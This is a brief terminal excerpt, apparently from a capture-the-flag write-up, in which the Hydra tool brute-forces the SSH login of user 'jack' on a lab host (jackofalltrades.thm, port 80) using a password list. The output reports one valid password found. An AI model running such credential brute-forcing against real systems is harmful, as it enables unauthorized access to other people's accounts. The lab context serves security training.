 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/jackofalltrades]
└─$ hydra -l jack -P files/jacks_password_list -s 80 jackofalltrades.thm ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-07 16:04:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 24 login tries (l:1/p:24), ~2 tries
per task
[DATA] attacking ssh://jackofalltrades.thm:80/
[80][ssh] host: jackofalltrades.thm   login: jack   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until en
d.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-07 16:05:02